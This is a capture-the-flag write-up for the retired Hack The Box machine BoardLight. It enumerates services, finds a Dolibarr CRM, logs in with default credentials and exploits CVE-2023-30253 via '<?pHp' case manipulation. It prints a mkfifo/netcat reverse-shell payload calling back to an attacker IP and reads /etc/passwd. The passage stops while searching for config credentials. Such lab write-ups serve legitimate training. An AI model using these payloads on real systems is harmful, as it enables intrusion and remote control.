Box Info
| Attribute | Details |
|---|---|
| Level | Easy |
| OS | Linux |
| Box URL | https://app.hackthebox.com/machines/603/ |
| Box Status | Retired |
| About Box | BoardLight is an easy-difficulty Linux machine that features a Dolibarr instance vulnerable to CVE-2023-30253. This vulnerability is leveraged to gain access as www-data. After enumerating and dumping the web configuration file contents, plaintext credentials lead to SSH access to the machine. Enumerating the system, a SUID binary related to enlightenment is identified which is vulnerable to privilege escalation via CVE-2022-37706 and can be abused to leverage a root shell. |
Footprinting
Nmap
Let’s start by scanning the machine with Nmap to identify which services are running on different ports.
Nmap Scan - Basic
nmap -p- --min-rate 10000 $ip -oN 1.basic.nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-02 21:41 IST
Warning: 10.10.11.11 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.11
The host is up (0.27s latency).
Not shown: 61627 closed TCP ports (conn-refused), 3906 filtered TCP ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 58.63 seconds
Nmap Scan - Detailed
nmap -Pn -sCV -p 22,80 10.10.11.11 -oN 3.detailed.nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-02 21:46 IST
Nmap scan report for 10.10.11.11
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.77 seconds
It was observed that the machine has ports 22(SSH) and 80 (HTTP) open. Let’s do further enumeration and find out ways to catch the flag.
Port 22 SSH
We tried the same for SSH by attempting an anonymous login, but it was unsuccessful.
Anonymous Access - Denied
> ssh anonymous@10.10.11.11
anonymous@10.10.11.11's password:
Permission denied, please try again.
Port 80 HTTP
> curl -I http://boardlight.htb/
HTTP/1.1 200 OK
Date: Wed, 02 Jul 2025 16:31:42 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Let’s start with checking the security headers. Here application is responding with a basic header, which shows the server information Apache/2.4.41 (Ubuntu)
Visual Presentation:
Let’s add boardlight host to our /etc/hosts file:
echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts
Application doesn’t contain much functionality. It’s just static website running on php and with minimal design. We can go with subdomain enumeration which can give us some more attack path. We will start vhost enumeration using gobuster or ffuf.
Virtual Host Subdomain Enumeration
> gobuster vhost -u http://board.htb/ -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://board.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: crm.board.htb Status: 200 [Size: 6360]
Subdomain - crm.board.htb
We have identified the crm.board.htb subdomain during the subdomain enumeration process. It’s running the Dolibarr with version 17.0.0
What is Dolibarr?
Dolibarr is a free and open-source ERP (Enterprise Resource Planning) and CRM (Customer Relationship Management) software designed for small to medium-sized businesses, freelancers, and non-profits.
Headers:
❯ curl -i http://crm.board.htb
HTTP/1.1 200 OK
Date: Wed, 02 Jul 2025 17:00:29 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: Public, must-revalidate
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: same-origin
Set-Cookie: DOLSESSID_3dfbb778014aaf8a61e81abec91717e6f6438f92=ajak7d8hjulbg1l4ulve30t8gj; path=/; HttpOnly; SameSite=Lax
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Possible available exploit:

No exploit available for Dolibarr version 17.0.0 on searchsploit
After doing further research about Dolibarr, it was identified that the application version 17.0.0 is vulnerable to authenticated remote code execution. We don’t have dashboard credentials, so we have to find them.
I came across a Dolibarr forum discussion about default credentials where community members are discussing about the default credentials. The default credentials for the dolibarr cms are Admin: admin
Forum Discussion: https://www.dolibarr.org/forum/t/login-after-installation/16088/5
Once we successfully authenticate to the portal, we can see the dashboard where users can manage users, set up the application and create a new website as well.
From the Github repo of Dolibarr, it was observed that Dolibarr uses PHP, which is an interesting thing.
Now that we have access to the Dolibarr admin panel, we can proceed with exploitation.
What is CVE-2023-30253?
Dolibarr before 17.0.1 allows remote code execution by an authenticated user via an uppercase manipulation: <?PHP instead of <?php in injected data.
Severity: High (8.8/10)
| CVSS v3 base metrics | |
|---|---|
| Attack vector | Network |
| Attack complexity | Low |
| Privileges required | Low |
| User interaction | None |
| Scope | Unchanged |
| Confidentiality | High |
| Integrity | High |
| Availability | High |
Exploiting RCE in Dolibarr (CVE-2023-30253)

- Create the Website and enter the website name and description.

- Once website name is created create new page and enter the page name and title

- Initially, We start with normal system command to with basic
phpsyntax. Response: Application throws an error saying “system” function is forbidden.
Response: Application throws an error saying “system” function is forbidden.
- As per CVE-2023-30253 description, We will change the php syntax from
phptopHp. Response: We are successfully able to execute the system command.
Response: We are successfully able to execute the system command.

We will use netcat bind shell to get the shell
 Code Snippet for Netcat Bind Shell:
Code Snippet for Netcat Bind Shell:
<section id="mysection1" contenteditable="true">
<?pHp system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.4 1337 > /tmp/f"); ?>
</section>
We got the connection back from the crm portal.
 TTY Stable Shell:
TTY Stable Shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
Alternative and easy way - metasploit
We can also use the Metasploit to exploit the RCE and get the shell which requires username, password and hostname.
Read More Here:
https://www.rapid7.com/db/modules/exploit/linux/http/dolibarr_cmd_exec/
Getting User shell
We have the access as a www-data user. First thing we tried was to check can we access home directory because user.txt file will be there. There is one directory which is called larissa. The user www-data doesn’t have access to that directory.
www-data@boardlight:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 May 17 2024 .
drwxr-xr-x 19 root root 4096 May 17 2024 ..
drwxr-x--- 15 larissa larissa 4096 May 17 2024 larissa
www-data@boardlight:/home$ whoami
www-data
www-data@boardlight:/home$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:/home$ cd larissa/
bash: cd: larissa/: Permission denied
The directory structure suggests there is a user named larissa. Check the user existence by reading the cat /etc/passwd file.
Output of /etc/passwd file:
www-data@boardlight:/tmp$ cat /etc/passwd | grep "larissa"
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
We don’t have access to any interesting so we start looking at the application code available here at /var/www/html, which contains the application code for board.htb and crm.board.htb.
www-data@boardlight:/$ cd /var/www/html
www-data@boardlight:~/html$ ls
board.htb crm.board.htb
We start exploitation by looking at the code for board.htb. It doesn’t contain any connection string or any specific database connection file, which we usually observe in a PHP application. The board.htb is a normal static application without any functionality.
www-data@boardlight:~/html/board.htb$ ls -al
total 72
drwxr-xr-x 5 www-data www-data 4096 May 17 2024 .
drwxr-xr-x 4 www-data www-data 4096 May 17 2024 ..
-rw-rw-r-- 1 larissa larissa 9100 May 15 2024 about.php
-rw-rw-r-- 1 larissa larissa 9426 May 15 2024 contact.php
drwxrwxr-x 2 larissa larissa 4096 May 17 2024 css
-rw-rw-r-- 1 larissa larissa 9209 May 15 2024 do.php
drwxrwxr-x 2 larissa larissa 4096 May 17 2024 images
-rw-rw-r-- 1 larissa larissa 15949 May 15 2024 index.php
drwxrwxr-x 2 larissa larissa 4096 May 17 2024 js
www-data@boardlight:~/html/board.htb$ ls -al js/
total 228
drwxrwxr-x 2 larissa larissa 4096 May 17 2024 .
drwxr-xr-x 5 www-data www-data 4096 May 17 2024 ..
-rw-rw-r-- 1 larissa larissa 131639 May 15 2024 bootstrap.js
-rw-rw-r-- 1 larissa larissa 88145 Aug 1 2019 jquery-3.4.1.min.js
The /var/www/html directory contains the documentation and all the files for board.htb and crm.board.htb. There are multiple files available, which is too much for a quick search.
The crm.board.htb contains multiple files because it’s a crm application. We can search for configuration or backup files that may contain the username, password or database connection strings.
www-data@boardlight:~/html/crm.board.htb$ ls -al
total 632
drwxr-xr-x 6 www-data www-data 4096 May 17 2024 .
drwxr-xr-x 4 www-data www-data 4096 May 17 2024 ..
drwxr-xr-x 4 www-data www-data 4096 Mar 4 2023 .github
-rw-r--r-- 1 www-data www-data 251 Mar 4 2023 .gitmessage
-rw-r--r-- 1 www-data www-data 211 Mar 4 2023 .stickler.yml
-rw-r--r-- 1 www-data www-data 35151 Mar 4 2023 COPYING
-rw-r--r-- 1 www-data www-data 6929 Mar 4 2023 COPYRIGHT
-rw-r--r-- 1 www-data www-data 508715 Mar 4 2023 ChangeLog
-rw-r--r-- 1 www-data www-data 1366 Mar 4 2023 DCO
-rw-r--r-- 1 www-data www-data 8016 Mar 4 2023 README-FR.md
-rw-r--r-- 1 www-data www-data 10282 Mar 4 2023 README.md
-rw-r--r-- 1 www-data www-data 6605 Mar 4 2023 SECURITY.md
-rw-r--r-- 1 www-data www-data 1911 Mar 4 2023 composer.json.disabled
drwxr-xr-x 11 www-data www-data 4096 May 13 2024 documents
drwxr-xr-x 79 www-data www-data 4096 Mar 4 2023 htdocs
